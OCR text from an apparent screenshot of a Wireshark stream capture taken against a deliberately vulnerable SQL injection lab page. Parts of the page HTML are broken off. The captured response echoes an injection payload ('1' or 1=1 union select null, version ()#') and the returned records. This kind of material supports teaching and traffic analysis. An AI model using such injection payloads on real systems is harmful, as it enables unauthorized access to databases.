 Stream Content
...</div>
...<div id="main_body">
....
<div class="body_padded">
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close